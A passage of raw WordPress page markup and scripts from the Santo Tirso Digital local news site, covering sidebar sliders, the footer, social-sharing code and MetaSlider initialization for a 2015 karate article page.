                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"karat\u00e9 I Premier League na Alemanha","url":"https:\/\/santotirsodigital.pt\/karate-i-premier-league-na-alemanha\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2015\/01\/SantoTirsoDigital_Mestre_Joquim_karate.jpg","width":702,"height":329},"datePublished":"2015-09-30T22:13:25+01:00","dateModified":"2015-09-30T22:13:25+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/karate-i-premier-league-na-alemanha\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"803218e0a6","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
